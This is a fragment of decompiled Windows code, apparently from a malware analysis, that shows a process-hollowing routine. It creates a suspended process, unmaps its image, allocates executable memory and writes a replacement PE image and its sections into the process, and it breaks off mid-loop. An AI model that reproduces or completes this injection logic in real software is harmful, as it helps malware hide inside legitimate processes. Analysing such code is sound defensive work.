 if ( CreateProcessW(var_target_process, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
{
NtQueryInformationProcess(ProcessInformation.hProcess, ProcessBasicInformation, v41, 0x18u, ReturnLength);
ReadProcessMemory(ProcessInformation.hProcess, lpBaseAddress, Buffer, 0x480u, 0);
if ( GetThreadContext(ProcessInformation.hThread, &Context)
&& !NtUnmapViewOfSection(ProcessInformation.hProcess, lpAddress) )
{
v11 = (char *)VirtualAllocEx(ProcessInformation.hProcess, lpAddress, *((_DWORD *)v4 + 20), 0x3000u, 0x40u);
v12 = (char *)lpAddress - *((_DWORD *)v4 + 13);
v36 = *((_DWORD *)v4 + 21);
*((_DWORD *)v4 + 13) = lpAddress;
v13 = (void (__stdcall *)(HANDLE, LPVOID, LPCVOID, SIZE_T, SIZE_T *))WriteProcessMemory;
v51 = v11;
v48 = v12;
WriteProcessMemory(ProcessInformation.hProcess, v11, lpBuffer, v36, 0);
v14 = 0;
v15 = *((_WORD *)v54 + 3);
if ( v15 )
{
do
{
v16 = &v49[40 * v14];
v17 = *((_DWORD *)v16 + 5);
if ( v17 )
WriteProcessMemory(
ProcessInformation.hProcess,
&v51[*((_DWORD *)v16 + 3)],
(char *)lpBuffer + v17,
*((_DWORD *)v16 + 4),
0);
++v14;
}
while ( v14 < *((_WORD *)v54 + 3) );
v15 = *((_WORD *)v54 + 3);
}